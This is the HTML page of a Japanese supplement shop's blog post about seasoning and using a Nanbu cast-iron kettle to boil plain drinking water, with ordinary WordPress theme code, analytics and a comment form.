   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-44063 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1769400622" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">鉄瓶の白湯</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2023-02-19T11:55:48+09:00">2023.02.19</time></p>  </div>

  <h2 id="post_title">鉄瓶の白湯</h2>

  <div class="post_content clearfix">
   
<p>2023-02-19(日)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/rain_logo.gif" alt="" class="wp-image-1703"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather230219.jpg" alt="" class="wp-image-44064" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather230219.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather230219-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>愛用の鉄瓶を今年も育てている。</p>



<p>鉄瓶で沸かした白湯はまろやかになって実にウマいと感じる。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204.jpg" alt="" class="wp-image-44066" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>白湯を飲む習慣をつけると代謝が上がり、冷え性が改善されると言われている。</p>



<p>この鉄瓶は25年前に岩手県の藤原養蜂場(当店のスズメ蜂ウォーター製造元)さんへ行った時に現地で購入してきた南部鉄瓶。↑</p>



<p>しばらく鉄瓶を使わないと沸かした時に鉄の濁りが出るので湯を捨てて沸かすを繰り返す。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3203.jpg" alt="" class="wp-image-44067" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3203.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3203-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>初回の湯。↑</p>



<p>2回目で透明の白湯が出て準備完了。</p>



<p>手入れはパックのお茶で沸かして、最後に茶殻で鉄瓶を磨く。</p>



<p>この時期は石油ストーブがあるので毎日使うが、春から秋までは使わないから錆びる。</p>



<p>今年からはシーズンを通して使用する予定。</p>



<p>毎日使えば錆びない。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%89%84%E7%93%B6%E3%81%AE%E7%99%BD%E6%B9%AF&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/44063&amp;t=%E9%89%84%E7%93%B6%E3%81%AE%E7%99%BD%E6%B9%AF" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063&title=%E9%89%84%E7%93%B6%E3%81%AE%E7%99%BD%E6%B9%AF" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F44063&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3204.jpg&description=%E9%89%84%E7%93%B6%E3%81%AE%E7%99%BD%E6%B9%AF"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/44041" title="蕎麦打ち愛好家の蕎麦"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3195-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3195-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3195-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3195-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3195-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">蕎麦打ち愛好家の蕎麦</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/44080" title="小型船舶免許の更新講習会"><span class="title">小型船舶免許の更新講習会</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3208-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3208-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3208-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3208-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3208-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/63832"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5317-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/63832" name="">ロールオーバー</a></h4>
     <p class="excerpt">2025-01-16(金)旧NISA…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/39653"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220418-2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220418-2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220418-2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220418-2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220418-2-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/39653" name="">二連勝なるか</a></h4>
     <p class="excerpt">2022-04-19(火)昨日の定休日は雨。…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/55295"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4178-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/55295" name="">やっと目が出る</a></h4>
     <p class="excerpt">2024-07-07(日)水草の種を…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/55220"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4169-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/55220" name="">スタンドボードのアレンジ</a></h4>
     <p class="excerpt">2024-07-03(水)久しぶりの…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/53194"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/53194" name="">三日間ダウン</a></h4>
     <p class="excerpt">2024-03-14(木)疲れで三日…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/36897"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2343-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2343-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2343-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2343-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2343-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/36897" name="">ポンポコラーメン</a></h4>
     <p class="excerpt">2021-12-10(金)ポンポコラーメンを…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/44063/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/44063#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b082bd977" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='44063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/23060"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1220-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/23060"><span>妻籠</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/26321"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1575-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/26321"><span>例年通りなら行ける</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44458"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3271-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44458"><span>69歳で再挑戦</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/48427"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3638-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/48427"><span>昨年との比較</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/23610"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20191021-4-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/23610"><span>目標は達成できたか</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
